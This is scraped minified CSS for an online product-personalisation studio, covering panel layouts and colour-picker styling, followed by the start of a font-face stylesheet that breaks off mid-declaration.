.personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 260px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:270px}}@media only screen and (min-width: 1024px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:190px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 330px)}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:160px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:300px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:250px}}@media only screen and (max-width: 767px){.fancybox-slide--iframe{padding:1rem}}@media only screen and (max-width: 767px){.leftPanelHideShow{display:none}}@media only screen and (max-width: 350px){.designer-layout-panel{max-height:500px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .back-button{position:fixed;top:14px;left:10px;right:auto}.designer-layout-panel .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .back-button .btn i{color:#333}}@media only screen and (min-width: 767px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:280px !important;height:280px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:280px !important;height:280px !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:380px !important;height:380px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:380px !important;height:380px !important}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (min-width: 1400px){.designer-layout-panel .designer-canvas-preview{justify-content:center}.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-preview{max-height:350px;min-height:auto}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:200px;height:200px;border:0}.designer-layout-panel .designer-canvas-preview .canvas-container{width:182px !important;height:182px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:180px !important;height:180px !important;border:0}.designer-layout-panel .designer-canvas-preview .back-button{position:fixed !important;top:14px;left:10px;right:auto}.designer-layout-panel .designer-canvas-preview .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-preview .back-button .btn i{color:#333}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 768px){.designer-layout-panel .designer-canvas-editor .display-4{font-size:40px;font-size:2.5rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:200px}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .display-4{font-size:50px;font-size:3.125rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-editor .w-50{width:50% !important}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0 2rem}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-editor h3.lead,.designer-layout-panel .designer-canvas-editor .h3.lead{font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-editor .display-4{font-size:20px;font-size:1.25rem}.designer-layout-panel .designer-canvas-editor p.lead{font-size:12.8px;font-size:.8rem}.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .font-lg{font-size:12.8px !important;font-size:.8rem !important}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options{text-align:center}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options h3,.designer-layout-panel .designer-canvas-editor .promotional-product-design-options p{text-align:left}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options .design-colors ul{max-height:100px}.designer-layout-panel .designer-canvas-editor .promotional-product-color-options .design-colors ul{max-height:70px}.designer-layout-panel .designer-canvas-editor .form-group .form-control{max-height:80px;min-height:80px}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-sidebar .user-template{height:565px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar .user-template{height:calc(100vh - 256px);margin-bottom:1rem}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar{position:absolute !important;z-index:9;background:#fff;top:50px;bottom:0;display:block;-moz-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;border-width:1px}.designer-layout-panel .modal-sidebar.show{-moz-transform:rotateX(0deg);-o-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;filter:alpha(opacity=100);visibility:visible}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-listing{height:550px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-listing{border-top:0 !important;padding-top:0 !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 1200px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:180px;max-height:180px}.designer-layout-panel .user-images .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1400px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:195px;max-height:195px}}@media only screen and (max-width: 767px){.designer-layout-panel .user-images{height:calc(100vh - 250px)}.designer-layout-panel .user-images>ul li{width:inherit}.designer-layout-panel .user-images>ul li:first-child,.designer-layout-panel .user-images>ul li:nth-child(2){margin-top:0}.designer-layout-panel .user-images>ul li:last-child,.designer-layout-panel .user-images>ul li:nth-last-child(2){margin-bottom:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container{max-width:160px;max-height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1024px){.studio-type-calendar-normal .personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 350px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 360px)}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:300px;height:300px}}@media only screen and (min-width: 1200px){.navbar-collapse{width:330px}.studio-type-standard-normal .navbar-collapse,.studio-type-calendar-normal .navbar-collapse{width:400px}}@media only screen and (max-width: 767px){.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:30%}.calendar-event-editor .modal-body{max-height:520px !important}}@media only screen and (max-width: 767px){.bg-xs-white{background:#fff}}@media only screen and (max-width: 767px){.mobile-upload .mobile-upload-steps{transform:scale(0.9)}}@media only screen and (min-width: 1024px){.customFancybox__container .fancybox-inner{right:300px;bottom:100px}.customFancybox__container .fancybox__left-panel{right:0;top:0;bottom:auto;width:300px;height:100%;padding:1.5rem}.customFancybox__container .fancybox__left-panel>*{display:flex}.customFancybox__container .fancybox-thumbs{width:calc(100% - 300px);left:0;-webkit-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);-moz-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843)}}@media only screen and (min-width: 1200px){.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs>ul>li img{max-height:65px}}@media only screen and (min-width: 1200px){.month-layout-action,.week-layout-action{width:700px}}.month-layout-canvas{width:340px;height:340px;margin:1rem 0 0}@media only screen and (min-width: 1024px){.month-layout-canvas{width:500px;height:600px}}@media only screen and (min-width: 1200px){.month-layout-canvas{width:700px;height:600px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:77px;text-overflow:ellipsis}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:130px;text-overflow:ellipsis}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-left{min-width:250px}.studio-type-package-normal .top-left .navbar-brand~p label{max-width:200px}}@media only screen and (min-width: 1400px){.studio-type-package-normal .top-left{min-width:288px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-center>ul{display:inline-flex !important}.studio-type-package-normal .top-center .product-name-size{width:278px}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:50px;padding:.1rem}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.2rem !important}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-center .product-name-size{width:330px;margin-right:.5rem}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-center>ul{display:flex !important}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:none}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.5rem !important}}@media only screen and (min-width: 767px){.boxPreviewPopup{bottom:20px;left:20px;top:auto}}@media only screen and (min-width: 1200px){.boxPreviewPopup .modal-lg-box-preview{width:30vw;height:80vh}}.ui-colorpicker-preview-container a{color:#666}.ui-colorpicker-preview-container a:hover,.ui-colorpicker-preview-container a:focus{outline:none;color:#5bc0de}.colorpicker-dropdown .dropdown-menu{box-shadow:none;border-radius:0px;padding:3px;border:0px;margin:0px;position:relative;z-index:999;display:block}.ui-colorpicker-map-container{box-shadow:none;border-radius:0px;padding:3px 0 5px 5px;border:0px;margin:0px;position:relative;float:left}.colorpicker-colors-row{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;width:100%;max-width:400px;border-top:1px solid #ccc;overflow:hidden;background:#fff}.dropdown-menu .colorpicker-colors>li>a{padding:0px}.colorcell{margin:0px 0px 1px 1px;position:relative;float:left;height:20px;width:20px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);cursor:pointer}.colorcell.active:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:20px}.dropdown-menu .colorpicker-colors>li .colorcell:hover{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);text-decoration:none;z-index:2;transition:all .125s ease-in 0s;-moz-transition:all .125s ease-in 0s;-ms-transition:all .125s ease-in 0s;-webkit-transition:all .125s ease-in 0s;border-radius:3px;box-shadow:0 0 1px #fff}.ui-colorpicker .dropdown-menu>li,.ui-dialog.ui-colorpicker .dropdown-menu>li{float:left}.gradientColorList .colorcell{margin:0 2px 0 2px}.gradientColorList .colorcell img{border:1px solid #a4a4a4}.gradientColorList .colorpicker-colors{height:30px;overflow:hidden}.color-find{padding:5px 5px 5px 8px;text-align:center}.color-find>li>a:first-child{font-style:italic;text-decoration:none}.color-find>li>a{color:#666;text-decoration:underline;display:inline-block;padding-top:3px;padding-right:.2rem}.color-find>li>a:hover,.color-find>li>a:focus{color:#5bc0de;text-decoration:none}.color-find>li{display:block;width:100%}.newcolor{padding:5px}.newcolor .btn{border-radius:2px}.newcolor .btn:hover,.newcolor .btn:focus,.newcolor .btn:active{color:#fff;background:#666;border-color:#666}.newcolor>li>a{color:#666;display:inline-block;line-height:20px;width:52px;padding-right:8px;text-align:right;vertical-align:middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.newcolor li img{padding-right:5px}.newcolor li:last-child img{margin-top:-1px}.newcolor>li>a:hover,.newcolor>li>a:focus{color:#5bc0de}.color-code-btn{padding:0 5px 2px;text-align:center;width:55px}.color-code-btn>li>a:first-child{text-decoration:underline}.color-code-btn>li{display:block;width:100%}.colorpicker-colors{float:left;width:100%}.color-code-btn>li>a.btn.btn-link{padding:0px}.colorplate{float:left;padding:10px 10px 5px 10px;width:65%}.colorplate-rgb{float:left;padding:10px 0px 0px 0px;width:35%}.colorplate-rgb .col-xs-4{padding-left:0px;text-align:right}.colorplate-rgb .col-xs-8{padding-left:0px}.colorplate-rgb .form-inline .form-control{border-radius:0px;height:24px;width:100%}.colorplate-rgb .checkbox input{margin:0px;vertical-align:middle;width:15px}.colorplate-cmyk{float:left;padding-top:8px;width:35%}.colorplate-cmyk .col-xs-3{padding-right:0px;text-align:right}.colorplate-cmyk .form-inline .form-control{border-radius:0px;height:24px;width:80%;display:inline-block}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:10px;float:left}.ui-colorpicker-cmyk-container{padding-right:10px;float:right}.ui-colorpicker-rgb-container{padding-right:20px;float:right}.ui-colorpicker-hex-container{padding-right:27px;float:right}.ui-colorpicker-bar-container{padding-top:3px;float:left}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.ui-colorpicker-swatch{border:0px}.ui-colorpicker-swatches{background-color:rgba(0,0,0,0);border:0px;height:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:visible;float:left;border:1px solid #c5c5c5;z-index:999}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{vertical-align:middle;width:20px;cursor:auto;border:1px solid #ccc}.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{padding:0px;margin-top:2px}.ui-colorpicker-ok.btn-primary{padding:8px 10px}.ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0px}.ui-colorpicker-cmyk-container{float:right}.ui-colorpicker-rgb-container{float:right}.ui-colorpicker-hex-container{float:right}.ui-colorpicker-number{width:5em}.ui-colorpicker,.ui-dialog.ui-colorpicker{padding:0px !important;margin-top:2px;box-shadow:0 0 3px #ccc;z-index:9999 !important;border:0px;max-width:410px;float:left;width:auto !important}.ui-colorpicker-map,.ui-colorpicker-map>*,.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:252px}.ui-colorpicker-padding-left:not(.ui-colorpicker-rgb-container){padding-left:0px}.ui-colorpicker-ok{background-color:#333;color:#fff !important;transition:all .3s ease}.ui-colorpicker-ok:active,.ui-colorpicker-ok:hover{background-color:#666 !important}.newcolor>li>a:hover,.newcolor>li>a:active{color:#666}.findColorTitle{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.showmore{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:80%}.ui-colorpicker-cancel{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:auto;margin:1px 0}.ui-colorpicker-ok{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:100%;padding:.4em .5rem}.pantonebox{width:15px;height:15px;float:left}.ui-colorpicker-buttonset .ui-state-active{border:1px solid #666 !important;background:#fff !important;color:#000}.ui-colorpicker-swatches .btn-clear{margin:0 0 0 1px !important;padding:.28rem .2rem .15rem !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:0 !important}.ui-colorpicker-swatches .btn-clear .text-danger{font-weight:bold}.smallColorPicker.ui-colorpicker,.smallColorPicker.ui-dialog.ui-colorpicker{max-width:300px}.smallColorPicker .ui-colorpicker-swatches{max-width:190px}.smallColorPicker .color-code-btn{width:auto}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches{position:relative;margin:10px}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:24px;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:10px;font-size:12px;padding:8px 0;position:absolute}.smallColorPicker .dropdown-menu .ui-select-search{width:100%}.smallColorPicker .colorcell{width:100%;height:auto}.smallColorPicker .selectize-dropdown.single{border-color:#b8b8b8;max-height:200px;overflow-y:auto;width:99%;margin:0}.smallColorPicker .selectize-dropdown.single li{padding:4px 10px}.pantonebox{width:15px;height:15px;float:left;margin-right:10px}.cpUsedColors .dropdown-menu{width:100%;padding-top:5px;border-bottom:1px solid #ccc}.cpUsedColors .dropdown-menu li{float:left;padding:3px 0}.cpUsedColors .dropdown-menu li label{font-size:11px;font-weight:normal;padding-right:5px}.cpUsedColors .dropdown-menu .colorcell{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset;-moz-box-shadow:0 0 1px #999 inset;border:1px solid #ddd}.color-find .showimage{cursor:pointer;width:25px}.color-find .btn-color-eyedropper{cursor:pointer;background:#efefef;border:1px solid #ccc;border-radius:50%;height:25px;width:25px;line-height:20px;text-align:center;margin:4px 4px 4px 8px;vertical-align:top}.cpEyedropOverlay{position:fixed;left:0px;top:0px;bottom:0px;right:0px;background-color:#fff;opacity:0;z-index:9999999;display:none;cursor:pointer}.cpEyedropOverlay.active{display:inline-block;cursor:url("[data-uri]"),auto}.cpEyedropColorinfo{display:inline-block;position:fixed;background:rgba(255,255,255,.9);border:1px solid #ccc;z-index:999999;padding:5px;line-height:20px;display:none;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.cpEyedropColorinfo .hovercolor{float:left;width:20px;height:20px;margin-right:5px;border:1px solid #ccc}.hovercolorText{display:inline-block;float:left;line-height:2}.cpUsedColors{display:inline-block;width:100%;float:left}@media all and (max-width: 1100px){.color-find .btn-color-eyedropper{display:none}}@media all and (max-width: 767px){.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{margin-top:0}.ui-colorpicker,.ui-dialog.ui-colorpicker{max-width:256px;overflow:hidden}.colorpicker-dropdown .dropdown-menu{width:254px;border:0px}.color-code-btn>li>a.btn{padding:5px}.color-code-btn{padding:0 5px 5px 2px}.color-code-btn>li>a:first-child{margin-right:5px}.newcolor{padding:5px;width:165px}.colorplate-rgb .radio label,.colorplate-rgb .checkbox label,.colorplate-cmyk .radio label,.colorplate-cmyk .checkbox label{padding:0px}.colorplate-rgb .radio,.colorplate-rgb .checkbox,.colorplate-cmyk .radio,.colorplate-cmyk .checkbox{margin:0px;min-height:inherit}.colorplate{width:100%}.colorplate-rgb,.colorplate-cmyk{width:50%}.colorplate-rgb .checkbox input{width:auto}.colorplate-rgb .col-xs-4{padding-right:5px}.colorplate-cmyk .col-xs-3{padding-right:5px}.colorplate-cmyk .col-xs-9{padding-left:0px}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:5px;float:left}.ui-colorpicker-cmyk-container{padding-right:0px;float:left;padding-left:3px}.ui-colorpicker-rgb-container{padding-right:5px;float:left;padding-left:10px}.ui-colorpicker-hex-container{padding-right:10px;float:left;padding-left:0px}.ui-colorpicker-bar-container{padding-top:0px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.newcolor>li>a{min-width:45px}.color-find{width:100%}.ui-colorpicker-number{width:4em}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background-size:cover}.ui-colorpicker-map,.ui-colorpicker-map>*{width:215px;height:215px}.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:215px;margin-bottom:10px}.findColorTitle{display:inline-block;vertical-align:super}.color-find>li>a{padding-top:0}}.fixed-property{display:flex;max-width:53.75rem}.fixed-property .colorpicker-colors-row{align-items:unset;border-top:none}.fixed-property .colorcell{margin:0 .188rem .21rem 0;border-radius:.25rem}.fixed-property .color-find{padding:0;text-align:start}.fixed-property .ui-colorpicker-swatches{max-height:165px;max-width:360px}.fixed-property .color-code-btn{padding:0;text-align:center;width:100%;min-width:85px}.fixed-property .color-code-btn>li>a:first-child{text-decoration:none}.fixed-property .newcolor .btn:hover,.fixed-property .newcolor .btn:focus,.newcolor .btn:active{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.fixed-property .newcolor{padding:0 5px 5px 5px;margin-top:0 !important;max-width:90px}.fixed-property .newcolor .btn-link{white-space:normal;line-height:1.1}.fixed-property.ui-dialog .ui-dialog-content{box-shadow:none !important;border:0;overflow:visible;border-radius:0 0 .188rem .188rem;z-index:999;display:flex}.fixed-property .swatch-action-button{flex:0 0 5.5rem;max-width:5.5rem;white-space:break-spaces;background:#ebebeb;padding-top:.8rem}.fixed-property .swatch-action-button a{float:left;display:inline-block;padding:.3rem 0rem .3rem .5rem;color:#333;transition:.4s all ease;font-size:.8rem;font-family:"open_sans",sans-serif;font-weight:600;width:100%;max-width:100%;margin-left:.5rem;border-radius:5px 0px 0px 5px}.fixed-property .swatch-action-button a:hover,.fixed-property .swatch-action-button a:focus{color:var(--brand-primary)}.fixed-property .swatch-action-button a.active{background:#fff;color:#333}.fixed-property.ui-dialog .ui-colorpicker-preview-container .colorpicker-used-hex-colosr{display:flex;flex-direction:column;justify-content:space-between}.fixed-property .ui-colorpicker-hex-container{position:absolute;top:-2px;bottom:auto;height:auto !important;right:16%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab{right:43.5%;bottom:7%;top:auto}.fixed-property .studio-type-block-color-picker.ui-colorpicker-hex-container.ui-colorselector-tab{right:24%;bottom:5%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab .ui-colorpicker-hex-input{width:3.8rem;height:25px}.fixed-property .ui-colorpicker-bar-container{padding-top:.188rem;float:left}.fixed-property .hexcolorlabel{padding-right:.6rem}.fixed-property .ui-colorpicker-hex-input{border:1px solid #ddd;padding:.2rem .3rem;border-radius:.188rem;margin-right:0;width:3.8rem}.fixed-property .ui-colorpicker-ok.btn-primary{padding:0}.fixed-property .ui-colorpicker-preview-initial,.fixed-property .ui-colorpicker-preview-current{vertical-align:middle;width:1.25rem;cursor:auto;border:1px solid #dedede;border-radius:.25rem}.fixed-property .ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0;height:100%}.fixed-property.ui-colorpicker,.fixed-property.ui-dialog.ui-colorpicker{max-width:50rem}.fixed-property .ui-colorpicker-ok{color:#fff !important;padding:.5rem .75rem !important;line-height:1 !important;border:0 !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:none}.fixed-property .ui-colorpicker-cancel{border-color:#ddd}.fixed-property .ui-colorpicker-number{border:1px solid #ddd !important;height:25px;border-radius:.175rem;margin-bottom:.4rem;padding:.3rem}.fixed-property .ui-colorpicker-cancel:hover,.ui-colorpicker-cancel:focus{background:#999;border-color:#999;color:#fff}.fixed-property .ui-colorpicker-swatches .btn-clear{margin:0 .188rem .21rem 0 !important;height:1.22rem;width:1.22rem;padding:0 !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:.175rem !important;border-color:red !important;border-radius:.25rem !important}.fixed-property .ui-colorpicker-padding-left{padding-right:1rem}.fixed-property .ui-colorpicker-padding-left.ui-colorpicker-cmyk-container{border-right:1px solid #ddd;margin-right:1rem}.fixed-property .ui-colorpicker-swatches .btn-clear .text-danger{font-size:1.15rem}.fixed-property .btn-block{width:100%;display:block;float:none}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches{position:relative;margin:.625rem}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:1.5rem;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:.625rem;font-size:.75rem;padding:.5rem 0;position:absolute}.fixed-property .btn-color-eyedropper{cursor:pointer}.fixed-property .btn-color-eyedropper i{font-size:16px}.fixed-property .cpUsedColors .dropdown-menu{padding:.313rem 0 0;max-width:6.875rem;width:6.875rem !important;border:0}.fixed-property .color-find .btn-color-eyedropper{margin:4px 4px 4px 0px}.fixed-property .cpUsedColors .dropdown-menu li{padding:0}.fixed-property .cpUsedColors .dropdown-menu li .colorcell{box-shadow:none}.fixed-property .cpUsedColors h5{font-size:12px}.fixed-property .color-find .btn-color-eyedropper{background:rgba(0,0,0,0);border:none;display:block;text-align:left}.fixed-property .cpUsedColors{order:2;margin-top:auto;min-width:115px}.fixed-property .cpUsedColors .dropdown-menu.ui-colorpicker-swatches{max-height:4.688rem;overflow:hidden;min-width:115px}.fixed-property .colorpicker-used-hex-colosr{border-left:1px solid #dedede;border-right:1px solid #dedede;padding:0 .5rem;margin:0 .6rem 0 0;min-width:115px}.photoprint-tool-open~.ui-colorpicker .ui-dialog-content{min-width:420px}.photoprint-tool-open~.ui-colorpicker,.photoprint-tool-open~.ui-dialog.ui-colorpicker{max-width:420px}.ui-colorpicker-map-128,.ui-colorpicker-bar-128,.ui-colorpicker-map-128>*,.ui-colorpicker-bar-128>*{height:128px !important}.fixPanel-gradientColorList{margin-top:auto;min-width:115px;max-width:115px;display:block;float:none;position:relative;bottom:0;clear:both}
/*# sourceMappingURL=studio_style.css.map */


--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478
body_size: 4603
content:
@font-face{font-family:Alegreya;src:url(../pdffonts/alegreya.eot);src:url(../pdffonts/alegreya.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya.woff2) format('woff2'),url(../pdffonts/alegreya.woff) format('woff'),url(../pdffonts/alegreya.ttf) format('truetype'),url(../pdffonts/alegreya.svg#Alegreya) format('svg')}@font-face{font-family:Alegreya_b;src:url(../pdffonts/alegreya_b.eot);src:url(../pdffonts/alegreya_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_b.woff2) format('woff2'),url(../pdffonts/alegreya_b.woff) format('woff'),url(../pdffonts/alegreya_b.ttf) format('truetype'),url(../pdffonts/alegreya_b.svg#Alegreya_b) format('svg')}@font-face{font-family:Alegreya_i;src:url(../pdffonts/alegreya_i.eot);src:url(../pdffonts/alegreya_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_i.woff2) format('woff2'),url(../pdffonts/alegreya_i.woff) format('woff'),url(../pdffonts/alegreya_i.ttf) format('truetype'),url(../pdffonts/alegreya_i.svg#Alegreya_i) format('svg')}@font-face{font-family:Alegreya_bi;src:url(../pdffonts/alegreya_bi.eot);src:url(../pdffonts/alegreya_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_bi.woff2) format('woff2'),url(../pdffonts/alegreya_bi.woff) format('woff'),url(../pdffonts/alegreya_bi.ttf) format('truetype'),url(../pdffonts/alegreya_bi.svg#Alegreya_bi) format('svg')}@font-face{font-family:Amaranth;src:url(../pdffonts/amaranth.eot);src:url(../pdffonts/amaranth.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth.woff2) format('woff2'),url(../pdffonts/amaranth.woff) format('woff'),url(../pdffonts/amaranth.ttf) format('truetype'),url(../pdffonts/amaranth.svg#Amaranth) format('svg')}@font-face{font-family:Amaranth_b;src:url(../pdffonts/amaranth_b.eot);src:url(../pdffonts/amaranth_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_b.woff2) format('woff2'),url(../pdffonts/amaranth_b.woff) format('woff'),url(../pdffonts/amaranth_b.ttf) format('truetype'),url(../pdffonts/amaranth_b.svg#Amaranth_b) format('svg')}@font-face{font-family:Amaranth_i;src:url(../pdffonts/amaranth_i.eot);src:url(../pdffonts/amaranth_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_i.woff2) format('woff2'),url(../pdffonts/amaranth_i.woff) format('woff'),url(../pdffonts/amaranth_i.ttf) format('truetype'),url(../pdffonts/amaranth_i.svg#Amaranth_i) 